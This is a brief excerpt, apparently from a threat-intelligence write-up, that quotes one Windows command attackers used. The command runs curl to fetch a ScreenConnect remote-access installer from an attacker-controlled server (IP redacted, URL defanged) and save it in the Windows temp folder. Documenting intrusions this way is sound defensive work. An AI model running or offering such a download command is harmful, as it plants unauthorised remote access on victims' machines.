 ScreenConnect command: download the remote client installer
Remote MSI download | server IP redacted
CMD
cmd /c curl.exe -sSL --retry 4 -o "C:\WINDOWS\TEMP\sc.msi"
"hxxp://<redacted-ip>/Bin/ScreenConnect.ClientSetup.msi?e=Access&y=Guest&c=Exploited9"
The command downloads the client MSI from an attacker-controlled ScreenConnect server over HTTP.
The IP address is redacted. This single command is wrapped over two lines for readability.